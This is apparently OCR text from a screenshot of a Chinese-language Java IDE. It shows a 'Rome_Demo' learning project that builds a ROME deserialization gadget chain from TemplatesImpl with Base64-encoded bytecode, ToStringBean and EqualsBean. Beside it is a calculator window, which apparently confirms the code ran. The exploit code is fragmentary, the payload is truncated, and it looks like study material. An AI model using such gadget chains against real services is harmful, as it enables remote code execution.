 Rome_Demo src main java Test
Test
1: 项目
项目
Test.java EqualsBean.java ObjectBean.java ToStringBean.java Method.java DelegatingMethodAccessorImpl.class TemplatesImpl.java
Test
Rome_Demo E:\Java_Study\Rome_Demo
.idea
src
main
java
base64en.py
evil
evil.class
Test
resources
test
target
pom.xml
Rome_Demo.iml
ser.bin
临时文件和控制台
外部库
22 byte[] code = Base64.getDecoder().decode( src: "yv66vgAAADQAIwoABwAUBwAVCAAWCgAXABgKABcAGQcAGgcAGwEACXRyYW5zZm9
1 67
23 setValue(templates, name: "_name", value: "aaa");
24 setValue(templates, name: "_bytecodes", new byte[][]{code});
25 setValue(templates, name: "_tfactory", new TransformerFactoryImpl());
26
27 // templates.getOutputProperties();
28
29 ToStringBean toStringBean = new ToSt
30 // toStringBean.toString();
31
32 EqualsBean equalsBean = new EqualsBe
33 equalsBean.beanHashCode();
34 }
35 }
Run: Test
C:\Java\jdk1.8.0_201\bin\java.exe ...
进程已结束,退出代码0
Z: 结构
2: 收藏
计算器
程序员
记忆
0
存储器中未保存数据
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =